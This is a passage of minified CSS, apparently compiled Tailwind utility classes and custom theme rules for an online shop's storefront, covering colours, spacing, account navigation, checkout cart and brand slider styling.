1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-medium-grey{border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-\[\#3C73CB\],.border-primary-yellow{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.border-\[\#3C73CB\]{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-\[\#C27D00\],.border-video-gray{--tw-border-opacity: 1;border-color:rgba(194,125,0,var(--tw-border-opacity))}.border-video-gray{border-color:rgba(115,137,157,var(--tw-border-opacity))}.bg-primary-blue,.bg-white{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-light-grey,.bg-navigation-black{--tw-bg-opacity: 1;background-color:rgba(32,32,38,var(--tw-bg-opacity))}.bg-light-grey{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-container-lighter,.bg-lighter-grey{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-lighter-grey{background-color:rgba(246,244,244,var(--tw-bg-opacity))}.bg-gray-900,.bg-header{--tw-bg-opacity: 1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-header{background-color:rgba(239,239,239,var(--tw-bg-opacity))}.bg-primary-yellow{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.bg-gray-100,.bg-input-black{--tw-bg-opacity: 1;background-color:rgba(44,44,44,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-progress-bar{--tw-bg-opacity: 1;background-color:rgba(216,216,216,var(--tw-bg-opacity))}.bg-product-badge-new{--tw-bg-opacity: 1;background-color:rgba(67,165,71,var(--tw-bg-opacity))}.bg-product-badge-promo{--tw-bg-opacity: 1;background-color:rgba(203,60,60,var(--tw-bg-opacity))}.bg-blue-100,.bg-gray-300{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-blue-100{background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-\[\#CEDCF2\],.bg-\[\#FFEAC4\]{--tw-bg-opacity: 1;background-color:rgba(206,220,242,var(--tw-bg-opacity))}.bg-\[\#FFEAC4\]{background-color:rgba(255,234,196,var(--tw-bg-opacity))}.bg-black,.bg-gray-200{--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-200{background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-primary-creamy{--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\],.bg-blue-300{--tw-bg-opacity: 1;background-color:rgba(147,197,253,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\]{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: 0.5}.bg-image-hero-contact{background-image:url(../images/hero-contact.jpeg)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-image-hero-our-brands{background-image:url(../images/hero-our-brands.jpeg)}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-sav-block{background-image:url(../images/bg-sav-block.png)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-image-hero-service{background-image:url(../images/hero-services.png)}.bg-image-hero-banner-mobile{background-image:url(../images/hero-banner-mobile.jpg)}.bg-video-pattern{background-image:url(../images/shape.png)}.bg-image-hero-about-us{background-image:url(../images/hero-about-us.jpg)}.from-\[\#031F41\]{--tw-gradient-from: #031F41;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(3, 31, 65, 0))}.from-\[\#356789\]{--tw-gradient-from: #356789;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(53, 103, 137, 0))}.from-\[\#3C73CB\]{--tw-gradient-from: #3C73CB;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(60, 115, 203, 0))}.to-\[\#356089\]{--tw-gradient-to: #356089}.to-\[\#031F41\]{--tw-gradient-to: #031F41}.to-\[\#171E75\]{--tw-gradient-to: #171E75}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-right-bottom{background-position:right bottom}.bg-repeat{background-repeat:repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.object-center{-o-object-position:center;object-position:center}.object-top{-o-object-position:top;object-position:top}.object-right{-o-object-position:right;object-position:right}.object-left{-o-object-position:left;object-position:left}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-3{padding:.75rem}.p-1{padding:.25rem}.p-0{padding:0}.px-11{padding-left:2.75rem;padding-right:2.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-16{padding-left:4rem;padding-right:4rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-8{padding-left:2rem;padding-right:2rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0{padding-top:0;padding-bottom:0}.px-2{padding-left:.5rem;padding-right:.5rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-0{padding-left:0;padding-right:0}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.pb-8{padding-bottom:2rem}.pr-14{padding-right:3.5rem}.pb-4{padding-bottom:1rem}.pl-5{padding-left:1.25rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-2{padding-bottom:.5rem}.pb-6{padding-bottom:1.5rem}.pt-4{padding-top:1rem}.pl-4{padding-left:1rem}.pb-12{padding-bottom:3rem}.pt-12{padding-top:3rem}.pb-24{padding-bottom:6rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pr-2{padding-right:.5rem}.pl-2{padding-left:.5rem}.pr-10{padding-right:2.5rem}.pb-3{padding-bottom:.75rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-2{padding-top:.5rem}.pt-8{padding-top:2rem}.pt-0\.5{padding-top:.125rem}.pt-0{padding-top:0}.pb-20{padding-bottom:5rem}.pr-0{padding-right:0}.pl-12{padding-left:3rem}.pb-\[32px\]{padding-bottom:32px}.pb-7{padding-bottom:1.75rem}.pb-9{padding-bottom:2.25rem}.pt-16{padding-top:4rem}.pl-7{padding-left:1.75rem}.pl-1{padding-left:.25rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pr-5{padding-right:1.25rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top,fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}.align-middle{vertical-align:middle}.font-poppins{font-family:Poppins,sans-serif}.font-worksans{font-family:WorkSans,sans-serif}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-base{font-size:1rem;line-height:1.5rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[1\.063rem\]{font-size:1.063rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[1\.625rem\]{font-size:1.625rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-5xl{font-size:3rem;line-height:1}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-black{font-weight:900}.font-extrabold{font-weight:800}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.leading-tight{line-height:1.25}.leading-none{line-height:1}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.tracking-wide{letter-spacing:.025em}.text-input-black,.text-white{--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.text-gray-700,.text-primary-blue{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-primary-blue{color:rgba(60,115,203,var(--tw-text-opacity))}.text-black,.text-primary{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{color:rgba(39,39,42,var(--tw-text-opacity))}.text-navigation-black,.text-secondary{--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.text-secondary{color:rgba(82,82,91,var(--tw-text-opacity))}.text-secondary-darker{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.text-product-ht,.text-secondary-red{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.text-product-ht{color:rgba(147,147,147,var(--tw-text-opacity))}.text-gray-500,.text-primary-lighter{--tw-text-opacity: 1;color:rgba(63,63,70,var(--tw-text-opacity))}.text-gray-500{color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-400,.text-secondary-green{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-400{color:rgba(156,163,175,var(--tw-text-opacity))}.text-\[\#43A547\],.text-gray-600{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-600{color:rgba(75,85,99,var(--tw-text-opacity))}.text-\[\#3C73CB\],.text-\[\#C27D00\]{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.text-\[\#C27D00\]{color:rgba(194,125,0,var(--tw-text-opacity))}.text-attribute-gray,.text-gray-800{--tw-text-opacity: 1;color:rgba(73,73,73,var(--tw-text-opacity))}.text-gray-800{color:rgba(31,41,55,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-20{opacity:.2}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25)}.drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06))}.drop-shadow,.filter{filter:var(--tw-filter)}.transition,.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.duration-300{transition-duration:300ms}.duration-150{transition-duration:150ms}.duration-500{transition-duration:500ms}.duration-700{transition-duration:700ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.page-footer .block-cms-link,.page-footer .footer-bottom-banner-links{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.page-footer .block-cms-link{border-width:0;padding-top:.5rem;padding-bottom:.5rem}.page-footer .footer-bottom-banner-links{display:block;display:flex}.page-footer .footer-bottom-banner-links .block-cms-link a{border-left-width:1px;padding-left:.5rem;padding-right:.5rem}.page-header .desktop__inner-list--level2,.page-header .desktop__inner-list--level3{position:absolute;left:100%;top:0}.page-header .desktop__inner-list:not(.invisible){min-height:var(--menu-height)}.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{position:absolute;bottom:0;left:.625rem;height:100%;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));content:''}@media (min-width:1280px){.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{left:1.25rem}}.page-header .mobile__inner-item:not(.active-item)~.mobile__inner-list,.page-header .submenu-open>li:not(.active-list){display:none}.page-header .mobile__link{padding-top:1.75rem;padding-bottom:1.75rem}.page-header .mobile__inner-list--level2{border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.page-header .mobile__inner-item.active-item>.mobile__inner-list{display:flex}.page-header .mobile__inner-item--parent>a>.mobile-menu-icon{display:block}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg{fill:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .border-line{stroke:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .plus-sign-line{display:none}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .minus-sign-line{stroke:#fff}.page-header .mobile__inner-item--level2>a,.page-header .mobile__inner-item--level3>a{border-bottom-width:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:1.5rem}.page-header .mobile__inner-item--level3>a{padding-left:3rem}.page-header .mobile__inner-item.active-item>a{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.overlay-black:before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.4}.overlay-black div{position:relative;z-index:10}.cms-page-view p{margin-bottom:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.cms-page-view h2,.cms-page-view h3,.cms-page-view h4,.cms-page-view h5,.cms-page-view h6{margin-bottom:1rem;font-weight:600;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.cms-page-view h2{font-size:40px;line-height:50px}.cms-page-view h3{font-size:30px;line-height:40px}.cms-page-view h4{font-size:20px;line-height:30px}.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.25rem}@media (min-width:1024px){.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.5rem}}.cms-brands h2{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.cms-brands h2{font-size:1.875rem;line-height:2.25rem}}.cms-brands h4{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.catalog-category-view input[type=checkbox]:checked{background-image:none}.catalog-category-view .columns{row-gap:0}@media (min-width:768px){.catalog-category-view .columns{row-gap:1rem}}.account-nav.nav-mobile ul li{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem}.account-nav.nav-mobile ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:none}.account-nav.nav-mobile ul li:last-child{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem;padding-top:1.25rem}.account-nav.nav-mobile ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:none}.account-nav ul li a{font-weight:500;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.account-nav ul li a,.account-nav ul li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li{margin-top:1rem;margin-bottom:1rem;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(246,246,246,var(--tw-bg-opacity));padding:1.25rem 1.75rem 1.25rem 1rem}.account-nav ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:url(../images/caret-right-solid.svg)}.sales-order-view ul li:not(:last-child) strong:after{display:none}.account-nav ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:url(../images/caret-right-solid-blue.svg)}.account-nav ul li:first-child{margin-top:0}.account-nav ul li:last-child{margin-top:0;background-color:transparent;padding-top:0}.account-nav ul li:last-child a{justify-content:flex-start;font-weight:600}.account-nav ul li:last-child a:before{margin-right:1rem;width:1.25rem;justify-content:flex-start;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));content:url(../images/power-off-solid.svg)}.account-nav ul li.current{--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity))}.account-nav ul li a:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account h1,.account-nav ul li strong{font-weight:500;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity))}.actions-toolbar{margin-top:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account .customer.actions-toolbar .primary button,.actions-toolbar .primary button{padding:1rem 3rem}.actions-toolbar.address-edit{border-top-width:0}.actions-toolbar a.back{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity));text-decoration:underline}.account .page-main{margin-top:0}@media (min-width:768px){.account .page-main{margin-top:2rem}}.account .columns{margin-top:0}@media (min-width:768px){.account .columns{margin-top:3rem}}.account h1{font-size:1.25rem;line-height:1.75rem;font-weight:600;color:rgba(32,32,38,var(--tw-text-opacity))}@media (min-width:1024px){.account h1{font-size:1.875rem;line-height:2.25rem}}.account .field,fieldset~fieldset{margin-top:2rem}.account label{font-size:.875rem;line-height:1.25rem;font-weight:600}.account input[type=checkbox]:checked{background-image:none}.account .box-content address,.account address{font-style:normal}.account .customer.actions-toolbar{margin-top:3rem;margin-bottom:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:0;padding-top:1rem}.account .message{justify-content:flex-start}.account .message.info{border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,151,54,var(--tw-border-opacity));background-color:rgba(255,151,54,.2);--tw-text-opacity: 1;color:rgba(255,151,54,var(--tw-text-opacity))}.account .actions-toolbar.save-button-mobile,.account .title-account{display:none}@media (min-width:768px){.account .actions-toolbar.save-button-mobile{display:flex}}.account .columns .sidebar-main{order:1;margin-left:-1.5rem;margin-right:-1.5rem;padding-bottom:3rem}@media (min-width:768px){.account .columns .sidebar-main{margin-left:0;margin-right:0;padding-bottom:0}}@media (min-width:768px){.account .title-account{display:block}}.customer-account-edit .actions-toolbar{margin-top:0}@media (min-width:768px){.customer-account-edit .actions-toolbar{margin-top:3rem}}.account .toolbar-bottom .toolbar-title{display:none}.account .toolbar-bottom .toolbar-number{background-color:transparent;font-size:13px;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account .action.delete,.account .action.edit,.account .field.comment-box,.account .field.qty,.account .rating-summary{display:none}.customer-account-create .flex-columns-wrapper{flex-direction:column}.customer-account-create .page-title-main{margin-top:5rem;display:block;text-align:left;font-size:1.625rem}@media (min-width:1024px){.customer-account-create .page-title-main{text-align:center}}.customer-account-create .actions-toolbar{margin-top:0;border-width:0}.sales-order-history .actions-toolbar,fieldset legend+br,form legend+br{display:none}.sales-order-view .order-items .cart-price,.sales-order-view .order-totals{font-size:.875rem;line-height:1.25rem}.sales-order-view .order-items>div:nth-child(even){background-color:transparent}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-items>div:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.order-links{display:block;align-items:center;--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}.row-full{margin-left:calc((100vw - 100%)/-2);width:100vw;overflow:hidden}@media (min-width:768px){.row-full{width:calc(100vw - 8.1px)}}.row-full--gradient{background:linear-gradient(317.6deg,#356789 -12.54%,#031f41 105.09%)}.row-full.slider{padding:0 ((100vw - 1200px)/2)px}.row-full.overflow{overflow:auto}.container-video{display:flex;align-items:center;min-height:780px}.video-box:after{content:'';position:absolute;bottom:0;right:-4rem;height:66.666667%;width:100%;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}@media (min-width:640px) and (max-width:767px){.video-box:after{height:75%}}@media (min-width:1024px){.video-box:after{bottom:-4rem;height:100%}}.plyr{z-index:10!important}.plyr--video{height:100%;border-radius:.375rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}.order-links li.current,fieldset label,fieldset legend,form label,form legend{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}fieldset label,form label{margin-bottom:.5rem;display:block}.block-our-brands button.arrow,fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity: 1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.field.required label:after{content:" *";font-weight:600;--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}@media (min-width:640px){.block-our-brands .brands-container{padding:0 calc((100vw - 640px)/2 + 25px)!important}}@media (min-width:768px){.block-our-brands .brands-container{padding:0 calc((100vw - 768px)/2 + 25px)!important}}@media (min-width:1024px){.block-our-brands .brands-container{padding:0 calc((100vw - 1024px)/2 + 25px)!important}}@media (min-width:1280px){.block-our-brands .brands-container{padding:0 calc((100vw - 1280px)/2 + 25px)!important}}.block-our-brands .brands-container .brand-box{width:170px}.block-our-brands button.arrow{width:45px;height:45px;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.block-our-brands button.arrow svg{height:1.5rem;width:1.5rem;padding:5px}.block-our-brands .amslider{max-width:inherit!important}.block-our-brands .progress-bar{position:relative;max-height:2px}.block-our-brands .progress-bar .swiper-pagination-progressbar-fill{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));border-radius:4px;height:4px;margin-top:-1px}.block-our-brands .swiper-slide{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));width:170px;height:90px;margin-right:25px;overflow:hidden}.block-our-brands .swiper-slide:last-child{margin-right:0}.brands-container-list .logo{height:105px;overflow:hidden}.brands-container-list .logo picture img{width:80px}@media (max-width:500px){.block-our-brands .swiper-slide{width:50%}}@media (min-width:640px){.block-our-brands .brands-container button.cta{top:-5px}}.cms-brands .brands-container-list .logo{height:105px}.cms-brands .brands-container-list .logo img{width:112px;height:auto}@media (min-width:640px){.bestsellers-block .row-full{width:100%;margin:0}.bestsellers-block .row-full .swiper-wrapper{display:grid}.bestsellers-block .row-full .swiper-wrapper .swiper-slide{flex-shrink:inherit}}@media (min-width:1024px){.bestsellers-block>div:first-child picture{margin-top:52px}}.cms_index_index .bestseller-block .product-info,.cms_index_index .bestseller-block .product-item-photo{width:100%}.advantages-content ul li{position:relative;padding-left:20px}.advantages-content ul li:before{content:'';left:0;top:10px;position:absolute;width:6px;height:6px;background:#3c73cb;border-radius:50%}.results-div:first-of-type{height:auto}.results-div:nth-child(4){height:12rem}.results-div:nth-child(3){max-height:32rem;overflow:hidden}@media (min-width:768px){.results-div:nth-child(3){overflow-y:scroll}}.more-products{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}@media (min-width:768px){.search-bar-custom{overflow:inherit}}.search-bar-custom .minimal-price .price-label,.search-bar-custom .minimal-price-link,.search-bar-custom .old-price{display:none}#gallery .gallery-container{height:338px}.field.required.pro label:after{--tw-text-opacity: 1 !important;color:rgba(60,115,203,var(--tw-text-opacity))!important}.axeptio_mount{z-index:1000!important}.checkout-cart-index th{font-family:Poppins,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:600}.checkout-cart-index .product-image-photo{border-radius:.25rem}.checkout-cart-index .swiper-button-next,.checkout-cart-index .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.checkout-cart-index .swiper-button-next:hover,.checkout-cart-index .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next:focus,.checkout-cart-index .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.checkout-cart-index .mobile-checkout-button>a,.checkout-cart-index .swiper-button-next:active,.checkout-cart-index .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next{right:-1rem;left:auto}.checkout-cart-index .swiper-button-prev{left:-1rem;right:auto}.checkout-cart-index .mobile-checkout-button>a{border-width:1px;border-color:rgba(255,172,21,var(--tw-border-opacity));background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:1rem;padding-bottom:1rem;color:rgba(255,172,21,var(--tw-text-opacity))}.checkout-onepage-success .page-title-main{flex-direction:column;text-align:center}.checkout-onepage-success .page-title-main:before{margin-left:auto;margin-right:auto;margin-top:4rem;margin-bottom:3rem;display:inline-block;height:4.5rem;width:4.5rem;content:"";background-size:72px 72px;background-image:url(../images/success-order-checked.png);background-repeat:no-repeat}.max-two-lines{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.search-info-product .pro-account .price+span{font-size:.75rem!important;line-height:1rem!important}@media (min-width:1024px) and (max-width:1280px){.search-result-logged-pro .search-result-logged-pro-price-container{margin-left:-3.5rem}.search-bar-custom .close-search-button{right:3rem!important}.search-item{margin-left:.5rem!important;margin-right:.5rem!important;gap:1rem!important}.search-info-product .texts *{font-size:.75rem!important;line-height:1rem!important}.search-info-product .pro-account .price{font-size:1rem!important;line-height:1.5rem!important}}@media (min-width:1280px) and (max-width:1281px){.search-bar-custom .close-search-button{right:3.5rem!important}}.last\:mr-0:last-child{margin-right:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container:nth-child(even){--tw-bg-opacity: 